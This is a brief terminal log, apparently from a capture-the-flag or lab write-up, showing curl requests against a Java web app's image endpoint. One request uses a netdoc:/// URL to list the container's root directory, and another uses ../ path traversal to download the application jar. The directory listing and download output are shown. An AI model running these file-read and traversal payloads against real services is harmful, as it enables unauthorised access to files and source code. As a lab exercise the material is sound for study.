 ~/Desktop/docker curl http:// 34/image\?image\=netdoc:/// --output -
.dockerenv
bin
boot
dev
dingzhenapp.jar
docker-java-home
etc
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
~/Desktop/docker curl http:// :1234/image\?image\=../../../../dingzhenapp.jar -o ding
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1024 0 1024 0 0 17374 0 --:--:-- --:--:-- --:--:-- 20897